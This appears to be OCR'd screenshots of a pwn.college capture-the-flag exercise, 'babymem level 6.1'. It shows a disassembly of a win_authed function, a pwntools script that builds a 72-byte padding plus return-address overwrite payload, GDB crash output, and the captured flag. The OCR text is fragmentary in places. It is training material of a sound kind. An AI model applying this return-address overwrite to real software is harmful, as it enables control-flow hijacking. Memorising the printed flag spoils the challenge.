 Listing: babymem_level6.1 - (7 addresses selected)
************************************************************
undefined win_authed()
undefined AL:1 <RETURN>
undefined4 Stack[-0xc]:4 local_c XREF[2]: 0040204d(W),
00402050(R)
win_authed XREF[3]: Entry Point(*), 004031d8,
004032a8(*)
00402041 f3 0f 1e fa ENDBR64
00402045 55 PUSH RBP
00402046 48 89 e5 MOV RBP,RSP
00402049 48 83 ec 10 SUB RSP,0x10
0040204d 89 7d fc MOV dword ptr [RBP + local_c],EDI
00402050 81 7d fc CMP dword ptr [RBP + local_c],0x1337
37 13 00 00
00402057 0f 85 f2 JNZ LAB_0040214f
00 00 00
0040205d 48 8d 3d LEA RDI,[s_You_win!_Here_is_your_flag:_00403008]
nes
=
in
=
in
Decompile: win_authed - (babymem_level6.1)
1
2 void win_authed(int param_1)
3
4 {
5 __uid_t _Var1;
6 int *piVar2;
7 char *pcVar3;
8 ssize_t sVar4;
9
Babymem 6.1
Terminal - IPython: home/hacker
le Edit View Terminal Tabs Help
cker@babymem_level6:~$ ipython
thon 3.8.10 (default, Nov 22 2023, 10:22:35)
pe 'copyright', 'credits' or 'license' for more information
ython 8.12.3 -- An enhanced Interactive Python. Type '?' for help.
[1]: import pwn
[2]: with open("mem61.txt","wb") as f:
...: f.write(b"200\n"+pwn.cyclic(200));
...:
[3]: print(pwn.cyclic_find("saaa"))
[4]: with open("mem61.txt","wb") as f:
...: f.write(b"80\n"+b"a"*72+b"\x5d\x20\x40\x00\x00\x00\x00\x00")
...:
Terminal - hacker@babymem_level6: ~
File Edit View Terminal Tabs Help
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from /challenge/babymem_level6.1...
(No debugging symbols found in /challenge/babymem_level6.1)
(gdb) r < mem61.txt
Starting program: /challenge/babymem_level6.1 < mem61.txt
###
### Welcome to /challenge/babymem_level6.1!
###
Payload size: Send your payload (up to 200 bytes)!
Goodbye!
Program received signal SIGSEGV, Segmentation fault.
0x0000000000402241 in challenge ()
(gdb) x/s $rsp
0x7ffecb847e18: "saaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaa
bjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabP\003"
(gdb)
hacker@babymem_level6:~$ /challenge/babymem_level6.1 < mem61.txt
###
### Welcome to /challenge/babymem_level6.1!
###
Payload size: Send your payload (up to 80 bytes)!
Goodbye!
You win! Here is your flag:
pwn.college{EGOEw1kP-oE0smcGYxsjhpHGITn.01MyEDL2YzW}
Bus error